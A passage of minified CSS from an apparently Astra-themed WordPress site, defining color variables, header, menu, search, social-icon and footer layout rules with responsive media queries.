.has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1920px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1920px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:#000000;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#168039;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu:last-child > .menu-item > .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;}.ast-desktop .ast-builder-menu-1 .menu-item:last-child > .menu-item > .menu-link{border-bottom-width:0;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-menu-2{font-family:inherit;font-weight:inherit;}.ast-builder-menu-2 .menu-item > .menu-link{color:var(--ast-global-color-5);}.ast-builder-menu-2 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-5);}.ast-builder-menu-2 .sub-menu,.ast-builder-menu-2 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#168039;border-style:solid;}.ast-builder-menu-2 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-2 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-2 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid var(--ast-search-border-color);line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: all .3s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field,.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;transition: all 0.2s;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 2em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{color:#050101;font-size:18px;}.ast-header-search .search-field::placeholder,.ast-header-search .ast-icon{color:#050101;}@media (max-width:921px){.ast-header-search .astra-search-icon{font-size:18px;}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px;}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: var(--ast-global-color-2);background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-header-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-header-social-1-wrap .ast-social-color-type-custom svg{fill:#ffffff;}.ast-header-social-1-wrap .ast-social-color-type-custom .social-item-label{color:#ffffff;}.ast-header-social-1-wrap{font-size:12px;font-size:0.8rem;}.ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#168039;background-image:none;min-height:0;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1920px;min-height:0;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:none;}}.footer-widget-area[data-section="section-fb-html-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:left;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:#3a3a3a;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: var(--ast-global-color-2);background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element,.ast-footer-social-1-wrap .social-show-label-true .ast-builder-social-element{margin-left:11px;margin-right:11px;padding:0;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:35px;height:35px;}.ast-footer-social-1-wrap .ast-social-icon-image-wrap{margin:0;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:#ffffff;}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:#ffffff;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}@media (max-width:921px){.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:#ffffff;}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:#ffffff;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#168039;background-image:none;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:rgba(230,230,230,0);}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:200px;max-width:100%;padding-left:35px;padding-right:35px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:center;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:43px;grid-row-gap:43px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:35px;grid-row-gap:35px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}#masthead .ast-container,.site-header-focus-item + .ast-breadcrumbs-wrapper{max-width:100%;padding-left:35px;padding-right:35px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 